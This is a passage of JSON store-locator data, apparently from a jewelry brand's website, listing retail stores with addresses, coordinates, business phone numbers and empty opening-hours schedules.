a","closingWarningThresold":60,"calendar":{"2025-11-10":[],"2025-11-11":[],"2025-11-12":[],"2025-11-13":[],"2025-11-14":[],"2025-11-15":[],"2025-11-16":[],"2025-11-17":[]},"openingHours":[[],[],[],[],[],[],[]],"specialOpeningHours":[]}},{"id":"89","latitude":"38.251501","longitude":"-85.631242","name":"Royal Fine Jewelers","address":"4505 Shelbyville Rd., Louisville,  40207, United States","url":"https:\/\/www.danhov.com\/stores\/royal-fine-jewelers","directionUrl":"https:\/\/www.google.com\/maps\/dir\/\/38.251501,-85.631242","setStoreData":{"action":"https:\/\/www.danhov.com\/storelocator\/store\/set\/","data":{"id":"89"}},"image":false,"postCode":"40207","city":"Louisville","street":["4505 Shelbyville Rd."],"url_key":"royal-fine-jewelers","contact_mail":"","contact_phone":"502-895-9934","contact_fax":"","schedule":{"locale":"en_US","dateFormat":"YYYY-MM-DD","timeFormat":"h:mm:ss a","closingWarningThresold":60,"calendar":{"2025-11-10":[],"2025-11-11":[],"2025-11-12":[],"2025-11-13":[],"2025-11-14":[],"2025-11-15":[],"2025-11-16":[],"2025-11-17":[]},"openingHours":[[],[],[],[],[],[],[]],"specialOpeningHours":[]}},{"id":"2","latitude":"46.876372","longitude":"-96.787682","name":"Royal Jewelers","address":"73 Broadway, Fargo,  58102, United States","url":"https:\/\/www.danhov.com\/stores\/royal-jewelers","directionUrl":"https:\/\/www.google.com\/maps\/dir\/\/46.876372,-96.787682","setStoreData":{"action":"https:\/\/www.danhov.com\/storelocator\/store\/set\/","data":{"id":"2"}},"image":false,"postCode":"58102","city":"Fargo","street":["73 Broadway"],"url_key":"royal-jewelers","contact_mail":"","contact_phone":"701-232-2491","contact_fax":"","schedule":{"locale":"en_US","dateFormat":"YYYY-MM-DD","timeFormat":"h:mm:ss a","closingWarningThresold":60,"calendar":{"2025-11-10":[],"2025-11-11":[],"2025-11-12":[],"2025-11-13":[],"2025-11-14":[],"2025-11-15":[],"2025-11-16":[],"2025-11-17":[]},"openingHours":[[],[],[],[],[],[],[]],"specialOpeningHours":[]}},{"id":"147","latitude":"42.274768","longitude":"-71.746666","name":"Sachs Jewelers","address":"180 Boston Turnpike, Route 9 East, Shrewsbury,  01545, United States","url":"https:\/\/www.danhov.com\/stores\/sachs-jewelers","directionUrl":"https:\/\/www.google.com\/maps\/dir\/\/42.274768,-71.746666","setStoreData":{"action":"https:\/\/www.danhov.com\/storelocator\/store\/set\/","data":{"id":"147"}},"image":false,"postCode":"01545","city":"Shrewsbury","street":["180 Boston Turnpike, Route 9 East"],"url_key":"sachs-jewelers","contact_mail":"","contact_phone":"508-792-2300","contact_fax":"","schedule":{"locale":"en_US","dateFormat":"YYYY-MM-DD","timeFormat":"h:mm:ss a","closingWarningThresold":60,"calendar":{"2025-11-10":[],"2025-11-11":[],"2025-11-12":[],"2025-11-13":[],"2025-11-14":[],"2025-11-15":[],"2025-11-16":[],"2025-11-17":[]},"openingHours":[[],[],[],[],[],[],[]],"specialOpeningHours":[]}},{"id":"69","latitude":"51.519459","longitude":"-0.108472","name":"Savvy & Sand","address":"16 Berkeley Street,, Mayfair, London ,  W1J 8DZ , United Kingdom","url":"https:\/\/www.danhov.com\/stores\/savvy-sand","directionUrl":"https:\/\/www.google.com\/maps\/dir\/\/51.519459,-0.108472","setStoreData":{"action":"https:\/\/www.danhov.com\/storelocator\/store\/set\/","data":{"id":"69"}},"image":false,"postCode":"W1J 8DZ ","city":"Mayfair, London ","street":["16 Berkeley Street,"],"url_key":"savvy-sand","contact_mail":"","contact_phone":"+44-203-907-4086","contact_fax":"","schedule":{"locale":"en_US","dateFormat":"YYYY-MM-DD","timeFormat":"h:mm:ss a","closingWarningThresold":60,"calendar":{"2025-11-10":[],"2025-11-11":[],"2025-11-12":[],"2025-11-13":[],"2025-11-14":[],"2025-11-15":[],"2025-11-16":[],"2025-11-17":[]},"openingHours":[[],[],[],[],[],[],[]],"specialOpeningHours":[]}},{"id":"78","latitude":"39.505849","longitude":"-76.166283","name":"Saxon's Diamond Centers","address":"226 S. Philadelphia Blvd., ABERDEEN,  21001, United States","url":"https:\/\/www.danhov.com\/stores\/saxon-s-diamond-centers","directionUrl":"https:\/\/www.google.com\/maps\/dir\/\/39.505849,-76.166283","setStoreData":{"action":"https:\/\/www.danhov.com\/storelocator\/store\/set\/","data":{"id":"78"}},"image":false,"postCode":"21001","city":"ABERDEEN","street":["226 S. Philadelphia Blvd."],"url_key":"saxon-s-diamond-centers","contact_mail":"","contact_phone":"410-575-6733","contact_fax":"","schedule":{"locale":"en_US","dateFormat":"YYYY-MM-DD","timeFormat":"h:mm:ss a","closingWarningThresold":60,"calendar":{"2025-11-10":[],"2025-11-11":[],"2025-11-12":[],"2025-11-13":[],"2025-11-14":[],"2025-11-15":[],"2025-11-16":[],"2025-11-17":[]},"openingHours":[[],[],[],[],[],[],[]],"specialOpeningHours":[]}},{"id":"13","latitude":"46.794669","longitude":"-100.801001","name":"Schumacher ","address":"619 Riverwood Drive, Bismark,  58504, United States","url":"https:\/\/www.danhov.com\/stores\/schumacher","directionUrl":"https:\/\/www.google.com\/maps\/dir\/\/46.794669,-100.801001","setStoreData":{"action":"https:\/\/www.danhov.com\/storelocator\/store\/set\/","data":{"id":"13"}},"image":false,"postCode":"58504","city":"Bismark","street":["619 Riverwood Drive"],"url_key":"schumacher","contact_mail":"","contact_phone":"701-255-2600","contact_fax":"","schedule":{"locale":"en_US","dateFormat":"YYYY-MM-DD","timeFormat":"h:mm:ss a","closingWarningThresold":60,"calendar":{"2025-11-10":[],"2025-11-11":[],"2025-11-12":[],"2025-11-13":[],"2025-11-14":[],"2025-11-15":[],"2025-11-16":[],"2025-11-17":[]},"openingHours":[[],[],[],[],[],[],[]],"specialOpeningHours":[]}},{"id":"150","latitude":"39.202335","longitude":"-84.547404","name":"Schwartz Jewelers","address":"6114 Hamilton Ave., CINCINNATI,  45224, United States","url":"https:\/\/www.danhov.com\/stores\/schwartz-jewelers","directionUrl":"https:\/\/www.google.com\/maps\/dir\/\/39.202335,-84.547404","setStoreData":{"action":"https:\/\/www.danhov.com\/storelocator\/store\/set\/","data":{"id":"150"}},"image":false,"postCode":"45224","city":"CINCINNATI","street":["6114 Hamilton Ave."],"url_key":"schwartz-jewelers","contact_mail":"","contact_phone":"513-541-5627","contact_fax":"","schedule":{"locale":"en_US","dateFormat":"YYYY-MM-DD","timeFormat":"h:mm:ss a","closingWarningThresold":60,"calendar":{"2025-11-10":[],"2025-11-11":[],"2025-11-12":[],"2025-11-13":[],"2025-11-14":[],"2025-11-15":[],"2025-11-16":[],"2025-11-17":[]},"openingHours":[[],[],[],[],[],[],[]],"specialOpeningHours":[]}},{"id":"55","latitude":"46.784030","longitude":"-92.102574","name":"Security Jewelers","address":"307 W. Superior Street, Duluth,  55802, United States","url":"https:\/\/www.danhov.com\/stores\/security-jewelers","directionUrl":"https:\/\/www.google.com\/maps\/dir\/\/46.784030,-92.102574","setStoreData":{"action":"https:\/\/www.danhov.com\/storelocator\/store\/set\/","data":{"id":"55"}},"image":false,"postCode":"55802","city":"Duluth","street":["307 W. Superior Street"],"url_key":"security-jewelers","contact_mail":"","contact_phone":"218-722-6633","contact_fax":"","schedule":{"locale":"en_US","dateFormat":"YYYY-MM-DD","timeFormat":"h:mm:ss a","closingWarningThresold":60,"calendar":{"2025-11-10":[],"2025-11-11":[],"2025-11-12":[],"2025-11-13":[],"2025-11-14":[],"2025-11-15":[],"2025-11-16":[],"2025-11-17":[]},"openingHours":[[],[],[],[],[],[],[]],"specialOpeningHours":[]}},{"id":"118","latitude":"32.345429","longitude":"-110.976883","name":"Sheffield's Diamonds","address":"7619 N Oracle Rd #125, Oro Valley,  85704, United States","url":"https:\/\/www.danhov.com\/stores\/sheffield-s-diamonds","directionUrl":"https:\/\/www.google.com\/maps\/dir\/\/32.345429,-110.976883","setStoreData":{"action":"https:\/\/www.danhov.com\/storelocator\/store\/set\/","data":{"id":"118"}},"image":false,"postCode":"85704","city":"Oro Valley","street":["7619 N Oracle Rd #125"],"url_key":"sheffield-s-diamonds","contact_mail":"","contact_phone":"520-744-3443","contact_fax":"","schedule":{"locale":"en_US","dateFormat":"YYYY-MM-DD","timeFormat":"h:mm:ss a","closingWarningThresold":60,"calendar":{"2025-11-10":[],"2025-11-11":[],"2025-11-12":[],"2025-11-13":[],"2025-11-14":[],"2025-11-15":[],"2025-11-16":[],"2025-11-17":[]},"openingHours":[[],[],[],[],[],[],[]],"specialOpeningHours":[]}},{"id":"29","latitude":"42.146322","longitude":"-87.797460","name":"Shelle Jewelers ","address":"322 Skokie Blvd, Northbrook,  60062, United States","url":"https:\/\/www.danhov.com\/stores\/shelle-jewelers","directionUrl":"https:\/\/www.google.com\/maps\/dir\/\/42.146322,-87.797460","setStoreData":{"action":"https:\/\/www.danhov.com\/storelocator\/store\/set\/","data":{"id":"29"}},"image":false,"postCode":"60062","city":"Northbrook","street":["322 Skokie Blvd"],"url_key":"shelle-jewelers","contact_mail":"","contact_phone":"847-559-1155","contact_fax":"","schedule":{"locale":"en_US","dateFormat":"YYYY-MM-DD","timeFormat":"h:mm:ss a","closingWarningThresold":60,"calendar":{"2025-11-10":[],"2025-11-11":[],"2025-11-12":[],"2025-11-13":[],"2025-11-14":[],"2025-11-15":[],"2025-11-16":[],"2025-11-17":[]},"openingHours":[[],[],[],[],[],[],[]],"specialOpeningHours":[]}},{"id":"68","latitude":"42.026372","longitude":"-91.621099","name":"Siebke Hoyt Jewelers","address":"4800 1st Ave NE, Cedra Rapids,  52402, United States","url":"https:\/\/www.danhov.com\/stores\/siebke-hoyt-jewelers","directionUrl":"https:\/\/www.google.com\/maps\/dir\/\/42.026372,-91.621099","setStoreData":{"action":"https:\/\/www.danhov.com\/storelocator\/store\/set\/","data":{"id":"68"}},"image":false,"postCode":"52402","city":"Cedra Rapids","street":["4800 1st Ave NE"],"url_key":"siebke-hoyt-jewelers","contact_mail":"","contact_phone":"1-800-685-4367","contact_fax":"","schedule":{"locale":"en_US","dateFormat":"YYYY-MM-DD","timeFormat":"h:mm:ss a","closingWarningThresold":60,"calendar":{"2025-11-10":[],"2025-11-11":[],"2025-11-12":[],"2025-11-13":[],"2025-11-14":[],"2025-11-15":[],"2025-11-16":[],"2025-11-17":[]},"openingHours":[[],[],[],[],[],[],[]],"specialOpeningHours":[]}},{"id":"31","latitude":"42.910979","longitude":"-85.575127","name":"Siegel Jewelers","address":"2845 Lake Eastbrook Blvd, Grand Rapids,  49512, United States","url":"https:\/\/www.danhov.com\/stores\/siegel-jewelers","directionUrl":"https:\/\/www.google.com\/maps\/dir\/\/42.910979,-85.575127","setStoreData":{"action":"https:\/\/www.danhov.com\/storelocator\/store\/set\/","data":{"id":"31"}},"image":false,"postCode":"49512","city":"Grand Rapids","street":["2845 Lake Eastbrook Blvd"],"url_key":"siegel-jewelers","contact_mail":"","contact_phone":"616-949-7370","contact_fax":"","schedule":{"locale":"en_US","dateFormat":"YYYY-MM-DD","timeFormat":"h:mm:ss a","closingWarningThresold":60,"calendar":{"2025-11-10":[],"2025-11-11":[],"2025-11-12":[],"2025-11-13":[],"2025-11-14":[],"2025-11-15":[],"2025-11-16":[],"2025-11-17":[]},"openingHours":[[],[],[],[],[],[],[]],"specialOpeningHours":[]}},{"id":"7","latitude":"42.319771","longitude":"-72.629792","name":"Silverscape Designs ","address":"1 King Street, Northampton,  01060, United States","url":"https:\/\/www.danhov.com\/stores\/silverscape-designs","directionUrl":"https:\/\/www.google.com\/maps\/dir\/\/42.319771,-72.629792","setStoreData":{"action":"https:\/\/www.danhov.com\/storelocator\/store\/set\/","data":{"id":"7"}},"image":false,"postCode":"01060","city":"Northampton","street":["1 King Street"],"url_key":"silverscape-designs","contact_mail":"","contact_phone":"413-584-3324","contact_fax":"","schedule":{"locale":"en_US","dateFormat":"YYYY-MM-DD","timeFormat":"h:mm:ss a","closingWarningThresold":60,"calendar":{"2025-11-10":[],"2025-11-11":[],"2025-11-12":[],"2025-11-13":[],"2025-11-14":[],"2025-11-15":[],"2025-11-16":[],"2025-11-17":[]},"openingHours":[[],[],[],[],[],[],[]],"specialOpeningHours":[]}},{"id":"56","latitude":"30.522311","longitude":"-97.831542","name":"Simply Radiant","address":"100 E. Whitestone Blvd Ste 148-199, Cedar Park,  78613, United States","url":"https:\/\/www.danhov.com\/stores\/simply-radiant","directionUrl":"https:\/\/www.google.com\/maps\/dir\/\/30.522311,-97.831542","setStoreData":{"action":"https:\/\/www.danhov.com\/storelocator\/store\/set\/","data":{"id":"56"}},"image":false,"postCode":"78613","city":"Cedar Park","street":["100 E. Whitestone Blvd Ste 148-199"],"url_key":"simply-radiant","contact_mail":"","contact_phone":"512-436-0066","contact_fax":"","schedule":{"locale":"en_US","dateFormat":"YYYY-MM-DD","timeFormat":"h:mm:ss a","closingWarningThresold":60,"calendar":{"2025-11-10":[],"2025-11-11":[],"2025-11-12":[],"2025-11-13":[],"2025-11-14":[],"2025-11-15":[],"2025-11-16":[],"2025-11-17":[]},"openingHours":[[],[],[],[],[],[],[]],"specialOpeningHours":[]}},{"id":"71","latitude":"43.030076","longitude":"-76.011877","name":"Skaneateles Jewelry","address":"106 Brooklea Dr., FAYETTEVILLE,  13066, United States","url":"https:\/\/www.danhov.com\/stores\/skaneateles-jewelry","directionUrl":"https:\/\/www.google.com\/maps\/dir\/\/43.030076,-76.011877","setStoreData":{"action":"https:\/\/www.danhov.com\/storelocator\/store\/set\/","data":{"id":"71"}},"image":false,"postCode":"13066","city":"FAYETTEVILLE","street":["106 Brooklea Dr."],"url_key":"skaneateles-jewelry","contact_mail":"","contact_phone":"315-632-4801","contact_fax":"","schedule":{"locale":"en_US","dateFormat":"YYYY-MM-DD","timeFormat":"h:mm:ss a","closingWarningThresold":60,"calendar":{"2025-11-10":[],"2025-11-11":[],"2025-11-12":[],"2025-11-13":[],"2025-11-14":[],"2025-11-15":[],"2025-11-16":[],"2025-11-17":[]},"openingHours":[[],[],[],[],[],[],[]],"specialOpeningHours":[]}},{"id":"40","latitude":"33.845220","longitude":"-84.370472","name":"Solomon Brothers","address":"3340 Peachtree Rd NE, Atlanta,  30326, United States","url":"https:\/\/www.danhov.com\/stores\/solomon-brothers","directionUrl":"https:\/\/www.google.com\/maps\/dir\/\/33.845220,-84.370472","setStoreData":{"action":"https:\/\/www.danhov.com\/storelocator\/store\/set\/","data":{"id":"40"}},"image":false,"postCode":"30326","city":"Atlanta","street":["3340 Peachtree Rd NE"],"url_key":"solomon-brothers","contact_mail":"","contact_phone":"404-266-0266","contact_fax":"","schedule":{"locale":"en_US","dateFormat":"YYYY-MM-DD","timeFormat":"h:mm:ss a","closingWarningThresold":60,"calendar":{"2025-11-10":[],"2025-11-11":[],"2025-11-12":[],"2025-11-13":[],"2025-11-14":[],"2025-11-15":[],"2025-11-16":[],"2025-11-17":[]},"openingHours":[[],[],[],[],[],[],[]],"specialOpeningHours":[]}},{"id":"46","latitude":"43.654460","longitude":"-70.262409","name":"Springer's Jewelers","address":"580 Congress Street, Portland,  04101, United States","url":"https:\/\/www.danhov.com\/stores\/springer-s-jewelers","directionUrl":"https:\/\/www.google.com\/maps\/dir\/\/43.654460,-70.262409","setStoreData":{"action":"https:\/\/www.danhov.com\/storelocator\/store\/set\/","data":{"id":"46"}},"image":false,"postCode":"04101","city":"Portland","street":["580 Congress Street"],"url_key":"springer-s-jewelers","contact_mail":"","contact_phone":"207-772-5404","contact_fax":"","schedule":{"locale":"en_US","dateFormat":"YYYY-MM-DD","timeFormat":"h:mm:ss a","closingWarningThresold":60,"calendar":{"2025-11-10":[],"2025-11-11":[],"2025-11-12":[],"2025-11-13":[],"2025-11-14":[],"2025-11-15":[],"2025-11-16":[],"2025-11-17":[]},"openingHours":[[],[],[],[],[],[],[]],"specialOpeningHours":[]}},{"id":"57","latitude":"43.078500","longitude":"-70.758143","name":"Springer's Jewelers","address":"100 Market Street, Portsmouth,  03801, United States","url":"https:\/\/www.danhov.com\/stores\/springers-jewelers-portsmouth","directionUrl":"https:\/\/www.google.com\/maps\/dir\/\/43.078500,-70.758143","setStoreData":{"action":"https:\/\/www.danhov.com\/storelocator\/store\/set\/","data":{"id":"57"}},"image":false,"postCode":"03801","city":"Portsmouth","street":["100 Market Street"],"url_key":"springers-jewelers-portsmouth","contact_mail":"","contact_phone":"888-831-4367","contact_fax":"","schedule":{"locale":"en_US","dateFormat":"YYYY-MM-DD","timeFormat":"h:mm:ss a","closingWarningThresold":60,"calendar":{"2025-11-10":[],"2025-11-11":[],"2025-11-12":[],"2025-11-13":[],"2025-11-14":[],"2025-11-15":[],"2025-11-16":[],"2025-11-17":[]},"openingHours":[[],[],[],[],[],[],[]],"specialOpeningHours":[]}},{"id":"58","latitude":"43.913075","longitude":"-69.814367","name":"Springer's Jewelers","address":"76 Front Street, Bath,  04530, United States","url":"https:\/\/www.danhov.com\/stores\/springers-jewelers-bath","directionUrl":"https:\/\/www.google.com\/maps\/dir\/\/43.913075,-69.814367","setStoreData":{"action":"https:\/\/www.danhov.com\/storelocator\/store\/set\/","data":{"id":"58"}},"image":false,"postCode":"04530","city":"Bath","street":["76 Front Street"],"url_key":"springers-jewelers-bath","contact_mail":"","contact_phone":"","contact_fax":"","schedule":{"locale":"en_US","dateFormat":"YYYY-MM-DD","timeFormat":"h:mm:ss a","closingWarningThresold":60,"calendar":{"2025-11-10":[],"2025-11-11":[],"2025-11-12":[],"2025-11-13":[],"2025-11-14":[],"2025-11-15":[],"2025-11-16":[],"2025-11-17":[]},"openingHours":[[],[],[],[],[],[],[]],"specialOpeningHours":[]}},{"id":"27","latitude":"41.879418","longitude":"-87.634850","name":"Sydel & Sydel","address":"222 West Adams Street, Chicago,  60606, United States","url":"https:\/\/www.danhov.com\/stores\/sydel-sydel","directionUrl":"https:\/\/www.google.com\/maps\/dir\/\/41.879418,-87.634850","setStoreData":{"action":"https:\/\/www.danhov.com\/storelocator\/store\/set\/","data":{"id":"27"}},"image":false,"postCode":"60606","city":"Chicago","street":["222 West Adams Street"],"url_key":"sydel-sydel","contact_mail":"","contact_phone":"312-332-4653","contact_fax":"","schedule":{"locale":"en_US","dateFormat":"YYYY-MM-DD","timeFormat":"h:mm:ss a","closingWarningThresold":60,"calendar":{"2025-11-10":[],"2025-11-11":[],"2025-11-12":[],"2025-11-13":[],"2025-11-14":[],"2025-11-15":[],"2025-11-16":[],"2025-11-17":[]},"openingHours":[[],[],[],[],[],[],[]],"specialOpeningHours":[]}},{"id":"120","latitude":"42.290735","longitude":"-85.582796","name":"Teel Jewelers  \/  Plata Y Oro Jewelers","address":"157 S. Kalamazoo Mall Dr. Suite 195, Kalamazoo,  49007, United States","url":"https:\/\/www.danhov.com\/stores\/teel-jewelers-plata-y-oro-jewelers","directionUrl":"https:\/\/www.google.com\/maps\/dir\/\/42.290735,-85.582796","setStoreData":{"action":"https:\/\/www.danhov.com\/storelocator\/store\/set\/","data":{"id":"120"}},"image":false,"postCode":"49007","city":"Kalamazoo","street":["157 S. Kalamazoo Mall Dr. Suite 195"],"url_key":"teel-jewelers-plata-y-oro-jewelers","contact_mail":"","contact_phone":"269-344-2288","contact_fax":"","schedule":{"locale":"en_US","dateFormat":"YYYY-MM-DD","timeFormat":"h:mm:ss a","closingWarningThresold":60,"calendar":{"2025-11-10":[],"2025-11-11":[],"2025-11-12":[],"2025-11-13":[],"2025-11-14":[],"2025-11-15":[],"2025-11-16":[],"2025-11-17":[]},"openingHours":[[],[],[],[],[],[],[]],"specialOpeningHours":[]}},{"id":"108","latitude":"33.920177","longitude":"-118.416197","name":"The Jewelry Source","address":"337 Main Street., El Segundo,  90245, United States","url":"https:\/\/www.danhov.com\/stores\/the-jewelry-source","directionUrl":"https:\/\/www.google.com\/maps\/dir\/\/33.920177,-118.416197","setStoreData":{"action":"https:\/\/www.danhov.com\/storelocator\/store\/set\/","data":{"id":"108"}},"image":false,"postCode":"90245","city":"El Segundo","street":["337 Main Street."],"url_key":"the-jewelry-source","contact_mail":"","contact_phone":"310-322-7110","contact_fax":"","schedule":{"locale":"en_US","dateFormat":"YYYY-MM-DD","timeFormat":"h:mm:ss a","closingWarningThresold":60,"calendar":{"2025-11-10":[],"2025-11-11":[],"2025-11-12":[],"2025-11-13":[],"2025-11-14":[],"2025-11-15":[],"2025-11-16":[],"2025-11-17":[]},"openingHours":[[],[],[],[],[],[],[]],"specialOpeningHours":[]}},{"id":"59","latitude":"21.295227","longitude":"-157.848170","name":"The Wedding Ring Shop","address":"1181 Kapiolani Boulevard, Honolulu,  96814, United States","url":"https:\/\/www.danhov.com\/stores\/the-wedding-ring-shop","directionUrl":"https:\/\/www.google.com\/maps\/dir\/\/21.295227,-157.848170","setStoreData":{"action":"https:\/\/www.danhov.com\/storelocator\/store\/set\/","data":{"id":"59"}},"image":false,"postCode":"96814","city":"Honolulu","street":["1181 Kapiolani Boulevard"],"url_key":"the-wedding-ring-shop","contact_mail":"","contact_phone":"808-945-7766","contact_fax":"","schedule":{"locale":"en_US","dateFormat":"YYYY-MM-DD","timeFormat":"h:mm:ss a","closingWarningThresold":60,"calendar":{"2025-11-10":[],"2025-11-11":[],"2025-11-12":[],"2025-11-13":[],"2025-11-14":[],"2025-11-15":[],"2025-11-16":[],"2025-11-17":[]},"openingHours":[[],[],[],[],[],[],[]],"specialOpeningHours":[]}},{"id":"77","latitude":"41.235833","longitude":"-80.818379","name":"Thom Duma Fine Jewelers","address":"115 W. Market Street, Warren,  44481, United States","url":"https:\/\/www.danhov.com\/stores\/thom-duma-fine-jewelers","directionUrl":"https:\/\/www.google.com\/maps\/dir\/\/41.235833,-80.818379","setStoreData":{"action":"https:\/\/www.danhov.com\/storelocator\/store\/set\/","data":{"id":"77"}},"image":false,"postCode":"44481","city":"Warren","street":["115 W. Market Street"],"url_key":"thom-duma-fine-jewelers","contact_mail":"","contact_phone":"330-393-4696","contact_fax":"","schedule":{"locale":"en_US","dateFormat":"YYYY-MM-DD","timeFormat":"h:mm:ss a","closingWarningThresold":60,"calendar":{"2025-11-10":[],"2025-11-11":[],"2025-11-12":[],"2025-11-13":[],"2025-11-14":[],"2025-11-15":[],"2025-11-16":[],"2025-11-17":[]},"openingHours":[[],[],[],[],[],[],[]],"specialOpeningHours":[]}},{"id":"32","latitude":"27.317992","longitude":"-82.576555","name":"Tilden Ross","address":"410 Saint Armands Circle, Sarasota,  34236, United States","url":"https:\/\/www.danhov.com\/stores\/tilden-ross","directionUrl":"https:\/\/www.google.com\/maps\/dir\/\/27.317992,-82.576555","setStoreData":{"action":"https:\/\/www.danhov.com\/storelocator\/store\/set\/","data":{"id":"32"}},"image":false,"postCode":"34236","city":"Sarasota","street":["410 Saint Armands Circle"],"url_key":"tilden-ross","contact_mail":"","contact_phone":"941-388-3338","contact_fax":"","schedule":{"locale":"en_US","dateFormat":"YYYY-MM-DD","timeFormat":"h:mm:ss a","closingWarningThresold":60,"calendar":{"2025-11-10":[],"2025-11-11":[],"2025-11-12":[],"2025-11-13":[],"2025-11-14":[],"2025-11-15":[],"2025-11-16":[],"2025-11-17":[]},"openingHours":[[],[],[],[],[],[],[]],"specialOpeningHours":[]}},{"id":"60","latitude":"39.041689","longitude":"-94.589894","name":"Tivol","address":"220 Nichols Road, Kansas City,  64112, United States","url":"https:\/\/www.danhov.com\/stores\/tivol-kansas-city","directionUrl":"https:\/\/www.google.com\/maps\/dir\/\/39.041689,-94.589894","setStoreData":{"action":"https:\/\/www.danhov.com\/storelocator\/store\/set\/","data":{"id":"60"}},"image":false,"postCode":"64112","city":"Kansas City","street":["220 Nichols Road"],"url_key":"tivol-kansas-city","contact_mail":"","contact_phone":"816-531-5800","contact_fax":"","schedule":{"locale":"en_US","dateFormat":"YYYY-MM-DD","timeFormat":"h:mm:ss a","closingWarningThresold":60,"calendar":{"2025-11-10":[],"2025-11-11":[],"2025-11-12":[],"2025-11-13":[],"2025-11-14":[],"2025-11-15":[],"2025-11-16":[],"2025-11-17":[]},"openingHours":[[],[],[],[],[],[],[]],"specialOpeningHours":[]}},{"id":"61","latitude":"38.912407","longitude":"-94.641067","name":"Tivol","address":"4721 West 119th Street, Overland Park,  66209, United States","url":"https:\/\/www.danhov.com\/stores\/tivol-overland-park","directionUrl":"https:\/\/www.google.com\/maps\/dir\/\/38.912407,-94.641067","setStoreData":{"action":"https:\/\/www.danhov.com\/storelocator\/store\/set\/","data":{"id":"61"}},"image":false,"postCode":"66209","city":"Overland Park","street":["4721 West 119th Street"],"url_key":"tivol-overland-park","contact_mail":"","contact_phone":"913-345-0200","contact_fax":"","schedule":{"locale":"en_US","dateFormat":"YYYY-MM-DD","timeFormat":"h:mm:ss a","closingWarningThresold":60,"calendar":{"2025-11-10":[],"2025-11-11":[],"2025-11-12":[],"2025-11-13":[],"2025-11-14":[],"2025-11-15":[],"2025-11-16":[],"2025-11-17":[]},"openingHours":[[],[],[],[],[],[],[]],"specialOpeningHours":[]}},{"id":"8","latitude":"35.652240","longitude":"-122.352083","name":"Topper Fine Jewelers ","address":"1294 Burlingame Ave, Burlingame,  94010, United States","url":"https:\/\/www.danhov.com\/stores\/topper-fine-jewelers","directionUrl":"https:\/\/www.google.com\/maps\/dir\/\/35.652240,-122.352083","setStoreData":{"action":"https:\/\/www.danhov.com\/storelocator\/store\/set\/","data":{"id":"8"}},"image":false,"postCode":"94010","city":"Burlingame","street":["1294 Burlingame Ave"],"url_key":"topper-fine-jewelers","contact_mail":"","contact_phone":"650-347-2221","contact_fax":"","schedule":{"locale":"en_US","dateFormat":"YYYY-MM-DD","timeFormat":"h:mm:ss a","closingWarningThresold":60,"calendar":{"2025-11-10":[],"2025-11-11":[],"2025-11-12":[],"2025-11-13":[],"2025-11-14":[],"2025-11-15":[],"2025-11-16":[],"2025-11-17":[]},"openingHours":[[],[],[],[],[],[],[]],"specialOpeningHours":[]}},{"id":"115","latitude":"47.658105","longitude":"-117.217504","name":"Tracy Jewelers","address":"106 N. Evergreen, SPOKANE,  99216, United States","url":"https:\/\/www.danhov.com\/stores\/tracy-jewelers","directionUrl":"https:\/\/www.google.com\/maps\/dir\/\/47.658105,-117.217504","setStoreData":{"action":"https:\/\/www.danhov.com\/storelocator\/store\/set\/","data":{"id":"115"}},"image":false,"postCode":"99216","city":"SPOKANE","street":["106 N. Evergreen"],"url_key":"tracy-jewelers","contact_mail":"","contact_phone":"509-893-2929","contact_fax":"","schedule":{"locale":"en_US","dateFormat":"YYYY-MM-DD","timeFormat":"h:mm:ss a","closingWarningThresold":60,"calendar":{"2025-11-10":[],"2025-11-11":[],"2025-11-12":[],"2025-11-13":[],"2025-11-14":[],"2025-11-15":[],"2025-11-16":[],"2025-11-17":[]},"openingHours":[[],[],[],[],[],[],[]],"specialOpeningHours":[]}},{"id":"21","latitude":"39.591333","longitude":"-104.960246","name":"Trice Jewelers ","address":"6885 S. University Blvd., Centinnial,  80122, United States","url":"https:\/\/www.danhov.com\/stores\/trice-jewelers","directionUrl":"https:\/\/www.google.com\/maps\/dir\/\/39.591333,-104.960246","setStoreData":{"action":"https:\/\/www.danhov.com\/storelocator\/store\/set\/","data":{"id":"21"}},"image":false,"postCode":"80122","city":"Centinnial","street":["6885 S. University Blvd."],"url_key":"trice-jewelers","contact_mail":"","contact_phone":"303-759-9661","contact_fax":"","schedule":{"locale":"en_US","dateFormat":"YYYY-MM-DD","timeFormat":"h:mm:ss a","closingWarningThresold":60,"calendar":{"2025-11-10":[],"2025-11-11":[],"2025-11-12":[],"2025-11-13":[],"2025-11-14":[],"2025-11-15":[],"2025-11-16":[],"2025-11-17":[]},"openingHours":[[],[],[],[],[],[],[]],"specialOpeningHours":[]}},{"id":"66","latitude":"43.547672","longitude":"-96.722307","name":"Trillion","address":"401 East 8th Street, Sioux Falls,  57103, United States","url":"https:\/\/www.danhov.com\/stores\/trillion","directionUrl":"https:\/\/www.google.com\/maps\/dir\/\/43.547672,-96.722307","setStoreData":{"action":"https:\/\/www.danhov.com\/storelocator\/store\/set\/","data":{"id":"66"}},"image":false,"postCode":"57103","city":"Sioux Falls","street":["401 East 8th Street"],"url_key":"trillion","contact_mail":"","contact_phone":"605-361-5659","contact_fax":"","schedule":{"locale":"en_US","dateFormat":"YYYY-MM-DD","timeFormat":"h:mm:ss a","closingWarningThresold":60,"calendar":{"2025-11-10":[],"2025-11-11":[],"2025-11-12":[],"2025-11-13":[],"2025-11-14":[],"2025-11-15":[],"2025-11-16":[],"2025-11-17":[]},"openingHours":[[],[],[],[],[],[],[]],"specialOpeningHours":[]}},{"id":"149","latitude":"34.060291","longitude":"-118.444216","name":"Weat Burton Antiques, Inc.(WBA)","address":"1129 Glendon ave., Westwood,  90024, United States","url":"https:\/\/www.danhov.com\/stores\/weat-burton-antiques-inc-wba","directionUrl":"https:\/\/www.google.com\/maps\/dir\/\/34.060291,-118.444216","setStoreData":{"action":"https:\/\/www.danhov.com\/storelocator\/store\/set\/","data":{"id":"149"}},"image":false,"postCode":"90024","city":"Westwood","street":["1129 Glendon ave."],"url_key":"weat-burton-antiques-inc-wba","contact_mail":"","contact_phone":"310-995-2535","contact_fax":"","schedule":{"locale":"en_US","dateFormat":"YYYY-MM-DD","timeFormat":"h:mm:ss a","closingWarningThresold":60,"calendar":{"2025-11-10":[],"2025-11-11":[],"2025-11-12":[],"2025-11-13":[],"2025-11-14":[],"2025-11-15":[],"2025-11-16":[],"2025-11-17":[]},"openingHours":[[],[],[],[],[],[],[]],"specialOpeningHours":[]}},{"id":"62","latitude":"29.596047","longitude":"-95.622933","name":"Whiteflash","address":"2150 Town Square Pl #330, Sugar Land,  77479, United 